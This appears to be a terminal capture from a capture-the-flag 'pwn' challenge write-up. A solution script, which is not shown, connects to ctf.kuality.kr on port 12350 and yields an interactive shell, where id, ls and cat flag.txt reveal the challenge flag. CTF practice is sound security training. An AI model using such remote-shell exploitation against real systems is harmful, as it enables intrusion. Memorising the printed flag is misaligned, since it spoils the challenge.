 m444ndu@ubuntu:~/Desktop/KCTF/pwn_easy$ python sol_pwn1.py
[+] Opening connection to ctf.kuality.kr on port 12350: Done
[*] Switching to interactive mode
$ id
uid=1000(pwn1) gid=1000(pwn1) groups=1000(pwn1)
$ ls
flag.txt
pwn1
pwn1.sh
$ cat flag.txt
KCTF{It_w4S_s0_3Asy_fOr_You_T0_5olv3?}
$